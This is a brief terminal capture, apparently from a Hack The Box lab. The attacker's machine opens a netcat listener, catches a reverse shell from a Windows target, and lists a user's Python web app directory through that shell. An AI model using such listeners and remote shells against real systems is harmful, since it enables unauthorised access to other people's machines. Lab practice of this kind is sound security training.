 ┌─[us-dedivip-1]─[10.10.14.70]─[froggiedrinks@htb-1svhzbajm5]─[~]
└──╼ [★]$ nc -lnvp 37347
listening on [any] 37347 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.97.248] 54558
ls
Directory: C:\Users\blake\Documents\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/2/2024 12:30 PM instance
d----- 5/2/2024 5:59 PM reports
d----- 11/17/2023 10:01 AM static
d----- 11/17/2023 10:01 AM templates
d----- 9/20/2024 7:09 PM __pycache__
-a---- 11/17/2023 9:59 AM 1278 app.py
-a---- 11/16/2023 2:17 PM 315 models.py
-a---- 11/18/2023 6:59 PM 7790 routes.py
-a---- 5/2/2024 6:26 PM 3352 utils.py
PS C:\Users\blake\Documents\app> cd ..
PS C:\Users\blake\Documents> ls